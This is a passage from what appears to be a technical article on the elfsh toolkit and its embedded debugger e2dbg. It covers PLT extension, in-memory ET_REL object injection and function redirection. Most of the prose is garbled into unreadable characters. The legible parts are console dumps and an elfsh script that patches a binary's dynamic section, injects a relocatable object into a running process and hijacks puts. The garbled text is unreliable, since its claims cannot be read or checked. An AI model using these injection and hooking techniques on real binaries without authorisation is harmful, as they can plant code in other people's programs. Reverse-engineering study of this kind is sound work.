7FW " \$•2 ¢ −ç6W'B F†R U...E ÅB †6÷ ′ öb ÅB′ 6V7F−öâ öâ supported architectures. 7FW R ¢ Ö-'&÷" † æB W‡FVæB' G-æ Ö-2 Æ-æ¶-ær 6V7F-öç2 öâ supported architectures. Let's give more details about this algorithm implemented in libelfsh/extplt.c. ¢Ö-'&÷" ç&VÂæv÷B ,ç&VÂæG-â' æB ç&VÂç ÇB 6V7F-öç2 gFW" %52Â v-F, F÷V&ÆR 6-|VB Ö-'&÷" 6V7F-öç2â F†÷6R " 6V7F-öç2 æVVG2 Fð 7F ' F| 6VçB -â ÖVÖ÷'' 6ò F† B U...E ÅB v÷&·2 öâ UEôE"â ö&|V7G2 2 vVÆÂà ¢ W F FR EEő\$TÂ æB EEô¤Õ \$TÂ VçG&-W2 -â æG-æ Ö-0 ¢ Ö-'&÷" æG-ç7-Ò æB æG-ç7G" 6V7F-öç2 v-F, F÷V&ÆR 6-|P ¢ W F FR EEÕ5"ÕD " æB EEÕ5E%D " VçG&-W2 -â æG-æ Ö-0  $\ddot{o}$   $\approx$  6R F†÷6R ÷ W& F- $\ddot{o}$ ç2 &R F $\ddot{o}$   $\approx$  RÂ VR † fR & $\ddot{o}$  $\ddot{o}$ 0 - $\hat{a}$  ÆÂ F†R f & $-\div$ W0 G-æ Ö-2 Æ-æ¶-ær ÷&-VçFVB 6V7F-öç2 æB vR 6 â FB öâÖFVÖ æB G-æ Ö-2 7-Ö&öÇ2Â 7-Ö&öÇ2 æ ÖW2Â æB &VÆö6 F-öâ VçG'' æV6W76 '' f÷" FF-ær W‡G& ÅB VçG&-W2 -â F†R U...E ÅB 6V7F-öâà F†Vâ V 6, F-ÖR vR Væ6÷VçFW" Væ¶æ÷vâ 7-Ö&öÂ -â F†R &ö6W72 öb &VEÖ6 F-ær UEÕ\$TÂ Ö&|V7B -ç6-FR UEÔU,T2 ÷" UEÔE"â Ö&|V7BÂ vr 6 â W6r f†r \$U TU5E ÅB Æv÷&-F†ÒÂ 2 -× ÆVÖVçFVB -â VÆg6...÷&W VW7E÷ ÇFVçB,' gVæ7F-öâ -â F†R Æ-&VÆg6,öW‡G ÇBæ2 f-ÆR ¢ 6†V6² &ööÒ –â U...E ÅBÂ \$TÅ ÅBÂ E″å5″ÒÂ E″å5E"Â æB ÅDtõB 6V7F-öç2à ¢ -æ-F- Æ-¦R ÅDtõB VçG'' FÒ U...E ÅB ÆÆÖ6 FVB æWr VçG''à ¢ Væ6öFR U…E ÅB VçG'' f÷" W6-ær F†R ÅDtõB VçG''à ¢ -ç6W'B &VÆÖ6 F-Öâ VçG'' -ç6-FR æVÆg6,ç&VÇ ÇB f÷" ÅDtõB æWr VçG''à ¢ FB &VÆÖ6 F-ÖÂ V¢G'' 6-¦R FÒ EEÕ ÅE\$TÅ5¢ V¢G'' f ÇVR -Â æG-æ Ö-2 6V7F-öâà ¢ -ç6W'B Ö-76-ær 7-Ö&öÂ -â æVÆg6,æG-ç7-ÒÂ v-F, æ ÖR -ç6W'FVB -â æVÆg6,æG-ç7G" 6V7F-öâà ¢ FB 7-Ö&ÖÂ æ ÖR ÆVæwF, FÒ EEõ5E%5¢ VçG'' f ÇVR -â æG-æ Ö-2 6V7F-öâà  $\mathsf{F}\dagger - 2$   $\mathsf{E}\mathtt{V}\div \& - \mathsf{F}\dagger \grave{\mathsf{O}}$  -2 6  $\mathsf{E}\mathsf{E}\mathtt{V}\mathtt{D}\mathtt{B}$   $\mathsf{G}\& \grave{\mathsf{O}}$   $\mathsf{F}\dagger \mathtt{R}$   $\ddot{\mathsf{O}}$   $-\hat{\mathsf{G}}$   $\mathsf{UE}\tilde{\mathsf{O}}\$\mathsf{T}\hat{\mathsf{A}}$   $- \varkappa \mathsf{V}\mathsf{V}\mathsf{F} - \ddot{\mathsf{O}}\hat{\mathsf{G}}$   $\mathscr{B}\mathsf{B}$ &VÆÖ6 F-ÖÂ Æv÷&-F†Ò V 6, F-ÖR F†R UEÕ\$TÂ Ö&¦V7B W6R â Væ¶æ÷và gVæ7F-öâ v†ö÷6R 7-Ö&ö -2 æ÷B &W6VçB -â F†R †÷7B f-ÆRâ F†R æWr UEŐ\$TÂ -æ|V7F-öâ Æv÷&-F†Ò -2 v-fVâ B F†R VæB öb F†R ′ 6öç7G& -æVB FV'Vvv-ær 'B öb F†R 'F-6ÆRÉ 4dÄõr Æv÷&—F†Ð 

' F†-2 FV6†æ- VR -2 -× ÆVÖVçFVB W6-ær â &6†-FV7GW&R FW VæF çB

' & 6¶VæB 'WB F†R vÆö& Â Æv÷&—F†Ò 7F —2 F†R 6 ÖR f÷" ÆÂ

' &6†-FV7GW&W2

```
'Ò 7&V FR æVÆg6,æ†öö·2 6V7F-öç2 †öæÇ'
' Ò f-æB çVÖ&W" öb '-FW2 Æ-væVB öâ -ç7G'V7F-öâ 6-\midR
™* Using libasm on IA32
™* Manually on RISC machines
'Ò-ç6W'B "ôô² VçG'' öâ FVÖ æB ‡6VR 4dÄõr GV× f÷" f÷&Ö B•
' Ò -ç6W'B {
m m \tilde{O}} Fò töö² VçG'' -â t-{
m l} 6¶VB gVæ7F-öâ &öÆöp
'Ò Æ-vâ ¥TÕ †öö² öâ -ç7G'V7F-öâ 6-|R v-F, äõ -â †-| 6¶VB &öÆöp
' Ò -ç6W'B †ööµögVæ6æ ÖR æB öÆEögVæ6æ ÖR 7-Ö&öÇ2 -â †öö² VçG'' f\div
 &VV-ær &ÆR Fò 6 ÆÂ & 6º F†R ÷&-v-æ Â gVæ7F-öâà
′ F†R FV6†æ— VR —2 , 6 fR 6-æ6R —B FöW2 æ÷B æVVB ç′ 'VçF-ÖR
′'-FW2 &W7F÷& F-öâ 7FW â vR 6 â †öö² F†R FG&W72 öb ÷W" 6†ö-6R
' W6-ær F†R 4dÄõr FV6†æ- VR †÷vWfW" W†V7WF-ær F†R ÷&-v-æ '-FW2
′ –â F†R †öö² VçG'' –ç7FV B öb F†V—" ÷&-v-æ Â Æ 6R v-ÆÂ æ÷B v÷&²
′v†Vâ Æ 6-ær †öö·2 öâ &VÆ F-fR '& æ6†-ær -ç7G'V7F-öç2â -æFVVBÂ
' &VÆ F-fW2 '& æ6†-ær v-ÆÂ &R &W6öÇfVB Fò w&öær f-'GV Â FG&W72
' -b vR W†V7WFR F†V-" ÷ 6öFW2 B F†R w&öær Æ 6R †-ç6-FR
' æVÆg6,æ†öö·2 -ç7FV B öb F†V-" ÷&-v-æ Æ 6R' -ç6-FR F†R
′ &ö6W72â &VÖVÖ&W" F†—2 v†Vâ Æ 6-ær 4dÄõr †öö∙2 ¢ —B —2 æ÷B
' -çFVæFVB Fò †öö² &VÆ F-fR '& æ6, -ç7G'V7F-öç2à
----[V. Constrained Debugging
' -â æ÷v F -2 Vçf-&öæÖVçBÂ † &FVæVB &-æ &-W2 &R W7V ÆÇ•
′ öb G— R UEôE″ââ vR † B Fò 7W ÷'B F†—2 ¶—æB öb –æ¦V7F–öà
′ 6-æ6R -B ÆÆ÷w2 f÷" Æ-'& '' f-ÆW2 ÖöF-f-6 F-öâ 2 ×V6€
' ÷vW&gVÂ 2 F†R F†R W†V7WF &ÆR f-ÆW2 ÖÖF-f-6 F-Öââ Ö÷&V÷fW
′ 6öÖR F-7G&-'WF-öâ 6öÖW2 v-F, FVf VÇB &-æ '′ 6WB 6ö× -ÆV@
′ –â UEôE″â 7V6, 2 † &FVæVB vVçFöòà
′ æ÷F†W" -× &÷fVÖVçB F† B vR v çFVB FÒ &R FöæR -2 F†R UEÕ$TÀ
′ &VÆÖ6 F-Öâ -Â ÖVÖ÷''Â F†R Æv÷&-F†Ò f÷" -B -2 F†R 6 ÖR F† À
′ F†R öæF-6² -æ|V7F-öâ 'WB F†-2 F-ÖR F†R F-6² -2 æ÷B 6† ævV@
```

' &ö6W72 & 6¶Fö÷&-ær v-F†÷WB F÷V6†-ær F†R † &B F-6²â Wf- V, ð
' vR &R v &R öb æ÷F†W" -× ÆVÖVçF F-öâ öb F†R UEÕ\$T -æ¦V7F-öé
' -çFò ÖVÖ÷'' ³ Òâ ÷W'2 7W ÷'G2 v-FW" & ævR öb &6†-FV7GW&R æ@
' 6÷W ÆW2 v-F, F†R U...E ÅB FV6†æ- VR F-&V7FÇ' -â ÖVÖ÷'' v†-6€
' v 2 æ÷B &Wf-÷W6Ç' -× ÆVÖVçFVB Fò ÷W" ¶æ÷vÆVFvRà

′ 6ò –B &VGV6W2 f÷&Vç6–72 Wf-FVæ6W2 Æ-¶R –â ³ %Òâ –B –2 &VÆ-WfVB ′ F† B F†–2 ¶-æB öb –æ|V7F-öâ 6 â &R W6VB –â W‡ Æö–G2 æB F–&V7@

' Æ 7B FV6†æ— VR F† B VR V ÇFVB FÒ FWfVÆ÷ V 2 &÷WB W‡FVæF-æp ' æB FV'Vvv-ær 7F F-2 W†V7WF &ÆW2â vR FWfVÆ÷ VB F†-2 æWr FV6†æ— VP ' F† B VR 6 ÆÆVB U...E5D D"2 Æv÷&—F†Òâ —B ÆÆ÷w2 f÷" 7F F-0 ' -æ|V7F-öç2 '' F ¶-ær 'G2 öb Æ-&2æ v†Vâ gVæ7F-öç2 ÷" 6öFR -0 ' Ö-76-ærâ F†R 6 ÖR UEÕ\$TÂ -æ|V7F-öâ Æv÷&-F†Ò -2 W6VB W†6W @ ' F† B Ö÷&R F† â öæR &VÆÖ6 F &ÆR f-ÆR F ¶Vâ g&öð Æ-&2æ -2 ' -æ|V7FVB B F-ÖR W6-ær &V7W'6-fR FW VæFVæ7' Æv÷&-F†Òà

### ---[ A. ET\_REL relocation in memory $\mbox{\em mm}$

' &V6 W6R vR v çB Fò &R &ÆR Fò &÷f-FR † æFÆW" f÷" '&V · ö-çG0 ' 2 F†W' &R 7 V6-f-VB vR ÆÆ÷r f÷" F-&V7B Ö -ær öb â UEõ\$TÀ

```
′ F ¶-ær 6 &R F† B −B FöW2 æ÷B '&V ²
 ,¢ vR Fò æ÷B Ö ç' ¦öæP
' &VV-ær &÷F, W†V7WF &ÆR æB w&-F &ÆRà
^{\prime} -â S&F&r '&V · ö-çG2 6 â &R -× ÆVÖVçFVB -â " v -2â V-F†W" à
 &6†-FV7GW&R 7 V6-f-2 ÷ 6öFR †Æ-¶R "42 öâ " 3"' -2 W6VB öâ F†P
' FW6-&VB &VF-&V7FVB 66W72Â ÷" F†R 4dÄõrô ÅE ÅB &-Ö-F-fW2 6 â &P
' W6VB -â 'VçF-ÖRâ -â F†R 6V6öæB 6 6RÂ F†R × &÷FV7B 7-7FVĐ
' 6 ÆÂ \timesW7B &R W6VB FÒ &R &ÆR FÒ ÖÖF-g' 6ÖFR B 'VçF-ÖRÂ \dagger\divvWfW
' vR Ö ' &R &ÆR FÒ vWB &-B öb × &÷FV7B 6ööâ f÷" 'VçF-ÖR -æ|V7F-öç0
 2 F†R 4dÄõr FV6†æ— VW2 -× &÷fW2 f÷" &VV-ær &÷F, 7F F-2 æ@
′'VçF-ÖR , 6 fRà
^{\prime} ÆWBw2 Æöö^{2} B 6öÖR 6-\times ÆR &-æ ^{\prime} ^{\prime} F† B FöW2 §W7B W6R &-çFb æ@
' æB WG2 FÒ VæFW'7F æB Ö÷&R F†÷6R 6öæ6W G3
====== BEGIN DUMP 26 ======
elfsh@WTH $./a.out
[host] main argc 1
[host] argv[0] is : ./a.out
First_printf test
First_puts
Second_printf test
Second_puts
LEGIT FUNC
legit func (test) !
====== END DUMP 26 ======
 vR W6R 6Ö ÆÂ VÆg6, 67&- B 2 S&F&r 6ò F† B -B 7&V FW0
 æ÷F†W" f-ÆR v-F, F†R FV'VvvW" -æ|V7FVB -ç6-FR -BÂ W6-æp
 &VwVÆ " VÆg6, FV6†æ— VW2â ÆWBw2 Æöö² B —B
====== BEGIN DUMP 27 ======='
elfsh@WTH $ cat inject_e2dbg.esh
#!../../vm/elfsh
load a.out
set 1.dynamic[08].val 0x2™'2 VçG'' f÷" EEôDT%Tp
set 1.dynamic[08].tag DT_NEEDED
redir main e2dbg_run
save a.out_e2dbg
====== END DUMP 27 ======
' ∨R F†Vâ W†V7WFR F†R ÖöF-f-VB &-æ ''à
====== BEGIN DUMP 28 ======
elfsh@WTH $./aout_e2dbg
 The Embedded ELF Debugger 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
```

' ö&|V7B -çFò ÖVÖ÷''â vR W6R W‡G& ÖÖ | öæR f÷" F†-2Â Çv -0

```
[*] Sun Jul 31 16:24:00 2005 - New object ./a.out_e2dbg loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/tls/libc.so.6 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object ./ibc.so.6 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/ld-linux.so.2 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/libelfsh.so loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/libreadline.so.5 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/libtermcap.so.2 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/libdl.so.2 loaded
 [*] Sun Jul 31 16:24:00 2005 - New object /lib/libncurses.so.5 loaded
 (e2dbg-0.65) quit
 [..: Embedded ELF Debugger returns to the grave :...]
 [e2dbg_run] returning to 0x08045139
 [host] main argc 1
 [host] argv[0] is : ./a.out_e2dbg
 First_printf test
 First_puts
 Second_printf test
 Second_puts
 LEGIT FUNC
 legit func (test) !
 elfsh@WTH $
====== END DUMP 28 ======
 ö¶ 'Â F† B v 2 V 7'â v† B −b vR v çB Fò Fò 6öÖWF†-ær Ö÷&P
 -çFW'&W7F-ær Æ-¶R UEõ$T ö&¦V7B -æ¦V7F-öâ -çFò ÖVÖ÷''â v₽
 v-\emph{\textbf{E}}\hat{A} Ö \PR W6R öb F†R &öf-\emph{\textbf{E}}R 6öÖÖ æB 6ò F† B vR 6 â 6VP
 F†R WF÷ &\ddot{o}f-Æ-ær fV GW&R \ddot{o}b S&F&râ F†-2 6\ddot{o}\ddot{o}\ddot{o} æB -2 Çv -0
 W6VgVÂ FÒ ÆV &â Ö÷&R &÷WB F†R -çFW&æ Ç2 öb F†R FV'VvvW"Â
 æB f÷" -çFW&æ FV'Vvv-ær &ö&ÆV×2 F† B Ö ' ö67W" v†-ÆP FWfVÆ÷ -ær -Bà
 ÷₩" 6†V
 gVæ7F-öâ 6 ÆÇ2 GFW&â Ö F6†-ær Ö ¶W2 F†R ÷WG WB
 Ö÷&R VæFW'7F æF &ÆR F† â & r &-çB öb &öf-Æ-ær -æf÷&Ö F-öà
 æB Föö² öæÇ′ fWr †÷W'2 Fò -× ÆVÖVçB W6-ær F†R
 TÄe4…õ $ôd"ÄU÷´õUBÄU%"Å$õUGÒ Ö 7&÷2 -â Æ-&VÆg6,Ö-çFW&æ Ç2æ€
 æB Æ-&VÆg6,öW'&÷"æ2
 Æ-7Bâ F†R Æ-æ¶Ö f-'7B f-VÆG0
 vr v-æâ ç6ò &-çb f†r æ-æ¶ö
 &R õ2 -æFW VæF çBâ F†W&R &R Æ÷B öb ÷F†W" -çFW&æ f-VÆG0
 F† B vR Fò æ÷B F-7 Æ ' †W&R 'WB Æ÷B öb -æf÷&Ö F-öâ 6÷VÆ@ &R w& &&VB g&öÒ F†W&R 2 vVÆÂà
 6VR F†R 7GVfb -â 7F-öâ
 ====== BEGIN DUMP 29 ======
 elfsh@WTH $./a.out_e2dbg
 The Embedded ELF Debugger 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
```

```
[*] Sun Jul 31 16:12:48 2005 - New object ./a.out_e2dbg loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/tls/libc.so.6 loaded
[*] Sun Jul 31 16:12:48 2005 - New object ./ibc.so.6 loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/ld-linux.so.2 loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/libelfsh.so loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/libreadline.so.5 loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/libtermcap.so.2 loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/libdl.so.2 loaded
[*] Sun Jul 31 16:12:48 2005 - New object /lib/libncurses.so.5 loaded
(e2dbg-0.65) linkmap
.::. Linkmap entries .::.
[01] addr : 0x00000000 dyn : 0x080497D4 -
[02] addr : 0x00000000 dyn : 0xFFFFE590 -
[03] addr : 0xB7E73000 dyn : 0xB7F9AD3C - /lib/tls/libc.so.6
[04] addr : 0xB7E26000 dyn : 0xB7E6F01C - ./ibc.so.6
[05] addr : 0xB7FB9000 dyn : 0xB7FCFF14 - /lib/ld-linux.so.2
[06] addr : 0xB7DF3000 dyn : 0xB7E24018 - /lib/libelfsh.so
[07] addr : 0xB7DC6000 dyn : 0xB7DEE46C - /lib/libreadline.so.5
[08] addr : 0xB7DC2000 dyn : 0xB7DC5BB4 - /lib/libtermcap.so.2
[09] addr : 0xB7DBE000 dyn : 0xB7DC0EEC - /lib/libdl.so.2
[10] addr : 0xB7D7C000 dyn : 0xB7DBB1C0 - /lib/libncurses.so.5
(e2dbg-0.65) list
.::. Working files .::.
[001] Sun Jul 31 16:24:00 2005 D ID: 9 /lib/libncurses.so.5
[002] Sun Jul 31 16:24:00 2005 D ID: 8 /lib/libdl.so.2
[003] Sun Jul 31 16:24:00 2005 D ID: 7 /lib/libtermcap.so.2
[004] Sun Jul 31 16:24:00 2005 D ID: 6 /lib/libreadline.so.5
[005] Sun Jul 31 16:24:00 2005 D ID: 5 /lib/libelfsh.so
[006] Sun Jul 31 16:24:00 2005 D ID: 4 /lib/ld-linux.so.2
[007] Sun Jul 31 16:24:00 2005 D ID: 3 ./ibc.so.6 [008] Sun Jul 31 16:24:00 2005 D ID: 2 /lib/tls/libc.so.6
[009] Sun Jul 31 16:24:00 2005 *D ID: 1 ./a.out_e2dbg
.::. ELFsh modules .::.
[*] No loaded module
(e2dbg-0.65) source ./etrelmem.esh
~load myputs.o
[*] Sun Jul 31 16:13:32 2005 - New object myputs.o loaded
[!!] Loaded file is not the linkmap, switching to STATIC mode
~switch 1
[*] Switched on object 1 (./a.out_e2dbg)
~mode dynamic
[*] e2dbg is now in DYNAMIC mode
~reladd 1 10
[*] ET_REL myputs.o injected successfully in ET_EXEC ./a.out_e2dbg
```

```
~profile
 .:: Profiling enable
+ <vm_print_actual@loop.c:38>
~redir puts myputs
+ <vm_implicit@implicit.c:91>
+ <cmd hijack@fcthijack.c:19>
+ <elfsh_get_metasym_by_name@sym_common.c:283>
+ <elfsh_get_dynsymbol_by_name@dynsym.c:255>
+ <elfsh_get_dynsymtab@dynsym.c:87>
+ <elfsh_get_raw@section.c:691>
[P] --[<elfsh_get_raw@section.c:691>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_get_dynsymbol_name@dynsym.c:17>
 <elfsh_get_dynsymbol_by_name@dynsym.c:274>
 Symbol not found
[P] --[<elfsh_get_raw@section.c:691>
[P] --[<elfsh_get_dynsymbol_name@dynsym.c:17>
[P] --- Last 2 function(s) recalled 12 time(s) ---
+ <elfsh_get_symbol_by_name@symbol.c:236>
+ <elfsh_get_symtab@symbol.c:110>
+ <elfsh_get_symbol_name@symbol.c:20>
[P] --[<elfsh_get_symbol_name@symbol.c:20>
[P] --- Last 1 function(s) recalled 114 time(s) ---
+ <elfsh_hijack_function_by_name@hijack.c:25>
+ <elfsh_setup_hooks@hooks.c:199>
+ <elfsh_get_pagesize@hooks.c:783>
+ <elfsh_get_archtype@hooks.c:624>
+ <elfsh_get_arch@elf.c:179>
+ <elfsh_copy_plt@altplt.c:525>
+ <elfsh_static_file@elf.c:491>
+ <elfsh_get_segment_by_type@pht.c:215>
+ <elfsh_get_pht@pht.c:364>
+ <elfsh_get_segment_type@pht.c:174>
[P] --[<elfsh_get_segment_type@pht.c:174>
[P] --- Last 1 function(s) recalled 4 time(s) ---
+ <elfsh_get_arch@elf.c:179>
[P] --[<elfsh_get_arch@elf.c:179>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_relink_plt@altplt.c:121>
+ <elfsh_get_archtype@hooks.c:624>
[P] --[<elfsh_get_arch@elf.c:179>
[P] --[<elfsh_relink_plt@altplt.c:121>
[P] --[<elfsh_get_archtype@hooks.c:624>
[P] --- Last 3 function(s) recalled 1 time(s) ---
+ <elfsh_get_elftype@hooks.c:662>
+ <elfsh_get_objtype@elf.c:204>
+ <elfsh_get_ostype@hooks.c:709>
+ <elfsh_get_real_ostype@hooks.c:679>
+ <elfsh_get_interp@interp.c:41>
+ <elfsh_get_raw@section.c:691>
[P] --[<elfsh_get_raw@section.c:691>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_get_section_by_name@section.c:168>
+ <elfsh_get_section_name@sht.c:474>
[P] --[<elfsh_get_section_name@sht.c:474>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_get_symbol_by_name@symbol.c:236>
+ <elfsh_get_symtab@symbol.c:110>
+ <elfsh_get_symbol_name@symbol.c:20>
 <elfsh_get_symbol_by_name@symbol.c:253>
 Symbol not found
[P] --[<elfsh_get_symbol_name@symbol.c:20>
```

```
[P] --- Last 1 function(s) recalled 114 time(s) ---
+ <elfsh_is_pltentry@plt.c:73>
 <elfsh_is_pltentry@plt.c:77>
 Invalid NULL parameter
+ <elfsh_get_dynsymbol_by_name@dynsym.c:255>
+ <elfsh_get_dynsymtab@dynsym.c:87>
+ <elfsh_get_raw@section.c:691>
[P] --[<elfsh_get_raw@section.c:691>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_get_dynsymbol_name@dynsym.c:17>
[P] --[<elfsh_is_pltentry@plt.c:73>
[P] --[<elfsh_get_dynsymbol_by_name@dynsym.c:255>
[P] --[<elfsh_get_dynsymtab@dynsym.c:87>
[P] --[<elfsh_get_raw@section.c:691>
[P] --[<elfsh_get_dynsymbol_name@dynsym.c:17>
[P] --- Last 5 function(s) recalled 1 time(s) ---
+ <elfsh_get_plt@plt.c:16>
+ <elfsh_is_plt@plt.c:49>
+ <elfsh_get_section_name@sht.c:474>
+ <elfsh_is_altplt@plt.c:62>
[P] --[<elfsh_is_plt@plt.c:49>
[P] --[<elfsh_get_section_name@sht.c:474>
[P] --[<elfsh_is_altplt@plt.c:62>
[P] --- Last 3 function(s) recalled 3 time(s) ---
+ <elfsh_get_anonymous_section@section.c:334>
+ <elfsh_get_raw@section.c:691>
[P] --[<elfsh_is_plt@plt.c:49>
[P] --[<elfsh_get_section_name@sht.c:474>
[P] --[<elfsh_is_altplt@plt.c:62>
[P] --[<elfsh_get_anonymous_section@section.c:334>
[P] --[<elfsh_get_raw@section.c:691>
[P] --- Last 5 function(s) recalled 44 time(s) ---
+ <elfsh_get_arch@elf.c:179>
[P] --[<elfsh_get_arch@elf.c:179>
[P] --- Last 1 function(s) recalled 1 time(s) ---
+ <elfsh_hijack_plt_ia32@ia32.c:258>
+ <elfsh_get_foffset_from_vaddr@raw.c:85>
+ <elfsh_get_pltentsz@plt.c:94>
[P] --[<elfsh_get_arch@elf.c:179>
[P] --[<elfsh_hijack_plt_ia32@ia32.c:258>
[P] --[<elfsh_get_foffset_from_vaddr@raw.c:85>
[P] --[<elfsh_get_pltentsz@plt.c:94>
[P] --- Last 4 function(s) recalled 1 time(s) ---
+ <elfsh_munprotect@runtime.c:97>
+ <elfsh_get_parent_section@section.c:380>
+ <elfsh_get_parent_segment@pht.c:304>
+ <elfsh_segment_is_readable@pht.c:14>
+ <elfsh_segment_is_writable@pht.c:21>
+ <elfsh_segment_is_executable@pht.c:28>
+ <elfsh_raw_write@raw.c:22>
+ <elfsh_get_parent_section_by_foffset@section.c:416>
+ <elfsh_get_sht@sht.c:159>
+ <elfsh_get_section_type@sht.c:887>
+ <elfsh_get_anonymous_section@section.c:334>
+ <elfsh_get_raw@section.c:691>
+ <elfsh_raw_write@raw.c:22>
+ <elfsh_get_parent_section_by_foffset@section.c:416>
+ <elfsh_get_sht@sht.c:159>
+ <elfsh_get_section_type@sht.c:887>
+ <elfsh_get_anonymous_section@section.c:334>
+ <elfsh_get_raw@section.c:691>
+ <elfsh_get_pltentsz@plt.c:94>
```

```
+ <elfsh_get_arch@elf.c:179>
+ <elfsh_mprotect@runtime.c:135>
[*] Function puts redirected to addr 0xB7FB6000 <myputs>
+ <vm_print_actual@loop.c:38>
~profile
+ <vm_implicit@implicit.c:91>
 .:: Profiling disable
[*] ./etrelmem.esh sourcing -OK-
 (e2dbg-0.65) continue
 [..: Embedded ELF Debugger returns to the grave :...]
 [e2dbg_run] returning to 0x08045139
 [host] main argc 1
 [host] argv[0] is : ./a.out_e2dbg
First_printf test
Hijacked puts !!! arg = First_puts
First_puts
Second_printf test
Hijacked puts !!! arg = Second_puts
Second puts
Hijacked puts !!! arg = LEGIT FUNC
LEGIT FUNC
legit func (test) !
elfsh@WTH $
====== END DUMP 29 ======
' &V ÆÇ' 6ööÂâ vR \uparrow - \mid 6¶VB " gVæ7F-öç2 \ddagger WG2 æB ÆVv-EögVæ2' W6-æp
′ F†R " F-ffW&VçB " ÅE ÅB æB 4dÄõr′ FV6†æ— VW2â f÷" F†—2 vP
′ F-B æ÷B † fR FÒ -æ¦V7B â FF-F-öæ UEŐ$T f-ÆR -ç6-FR F†P
′ UEÔU"T2 †÷7B 'WB vR F-&V7FÇ' -æ|V7FVB F†R †öö² ÖöGVÆR -ç6-FP
 ÖVÖ÷'′ W6−ær ÖÖ à
 vr 6÷væb † fr &-çfvb f†r 4...b æb ...b 2 vvæâ §w7b gfw" f†p
' UEÕ$TÂ -æ|V7F-ÖÂ -¢FÒ ÖVÖ\div''Â vR \PVW G& 6^2 Öb ÆÂ Ö -æp
 v†Vâ vR -æ|V7B 7V6, &VÆÖ6 F &ÆR Ö&|V7G2Â 6ò F† B vR 6 â
' WfVçGV ÆÇ' VæÖ F†VÒ -â F†R gWGW&R ÷" &VÖ F†VÒ Æ FW"
====== BEGIN DUMP 30 =======
(e2dbg-0.65) s
[SECTION HEADER TABLE .::. SHT is not stripped]
[Object ./a.out_e2dbg]
 [000] 0x00000000 -----
 foff:00000 size:00308
 [001] 0x08045134 a-x--- .elfsh.hooks
 foff:00308 size:00015
[002] 0x08046134 a-x--- .elfsh.extplt
[003] 0x08047134 a-x--- .elfsh.altplt
 foff:04404 size:00032
 foff:08500 size:04096
 [004] 0x08048134 a---- .interp
 foff:12596 size:00019
 [005] 0x08048148 a---- .note.ABI-tag
 foff:12616 size:00032
```

```
[006] 0x08048168 a---- .hash foff:12648 size:00064 [007] 0x08048188 a---- .dynsym foff:12712 size:00176 [008] 0x08048258 a---- .dynstr foff:12888 size:00112 [009] 0x08048262 a---- .gmu.version foff:13024 size:00032 [010] 0x08048326 a---- .gmu.version_r foff:13024 size:00032 [011] 0x08048310 a----- .rel.dyn foff:13052 size:00016 [012] 0x08048310 a----- .rel.dyn foff:13072 size:00056 [013] 0x08048310 a----- .plt foff:13128 size:00023 [014] 0x08048310 a----- .plt foff:13128 size:00023 [014] 0x08048360 a-x---- .plt foff:13128 size:00128 [015] 0x08048702 a-x--- .fini foff:13112 size:00800 [016] 0x08048732 a-x--- .fini foff:14112 size:00027 [017] 0x08048732 a---- .rodata foff:14140 size:00185 [018] 0x080487F8 a---- .eh_frame foff:14332 size:00008 [020] 0x08049804 aw--- .dtors foff:14332 size:00008 [021] 0x08049804 aw--- .dtors foff:14332 size:00008 [021] 0x08049804 aw--- .gtor foff:14332 size:00008 [022] 0x08049804 aw--- .gtor foff:14332 size:00008 [022] 0x08049804 aw--- .gtor foff:14352 size:00200 [023] 0x08049806 aw--- .gtor foff:14352 size:00200 [023] 0x08049904 aw--- .dtors foff:14556 size:00004 [024] 0x08049904 aw--- .dta foff:14556 size:0004 [025] 0x08049904 aw--- .dta foff:14596 size:00012 [026] 0x08049918 aw---- .elfsh.dynsym foff:14616 size:00014 [028] 0x08049918 aw--- .elfsh.dynsym foff:14616 size:00014 [028] 0x08049988 aw--- .elfsh.dynsym foff:14616 size:00012 [029] 0x08049988 aw--- .elfsh.dynsym foff:15272 size:00012 [031] 0x08049988 aw--- .elfsh.dynsym foff:15272 size:00012 [031] 0x08049988 aw--- .elfsh.dynsym foff:15272 size:00012 [031] 0x08049988 aw--- .elfsh.dynsym foff:15272 size:00012 [032] 0x0000000 --- .debug_aranges foff:16023 size:00192 [033] 0x00000000 --- .debug_aranges foff:16072 size:0012 [033] 0x00000000 --- .debug_aranges foff:16024 size:00192 [033] 0x00000000 --- .debug_aranges foff:16024 size:00965 [041] 0x00000000 --- .symtab foff:6234 size:00965 [041] 0x00000000 --- .symtab foff:6234 size:00496 [042] 0x00000000 --- .symtab foff:66295 size:04966 [042] 0x40018000 a--- .symtab foff:66295
 (e2dbg-0.65) p
 [Program Header Table .::. PHT]
 [Object ./a.out_e2dbg]
 [00] 0x08045034 -> 0x08045134 r-x memsz(00256) filesz(00256)
 [01] 0x08048134 \rightarrow 0x08048147 r-- memsz(00019) filesz(00019)
 [02] 0x08045000 \rightarrow 0x080487FC r-x memsz(14332) filesz(14332)
 [03] 0x080497FC \rightarrow 0x08049C30 \text{ rw-memsz}(01076) \text{ filesz}(01068)
 [04] 0x08049810 \rightarrow 0x080498D8 \text{ rw- memsz}(00200) \text{ filesz}(00200)
 [05] 0x08048148 \rightarrow 0x08048168 r-- memsz(00032) filesz(00032)
 [06] 0x00000000 \rightarrow 0x00000000 \text{ rw- memsz}(00000) \text{ filesz}(00000)
 [07] 0x000000000 -> 0x000000000 --- memsz(00000) filesz(00000)
 [SHT correlation]
 [Object ./a.out_e2dbg]
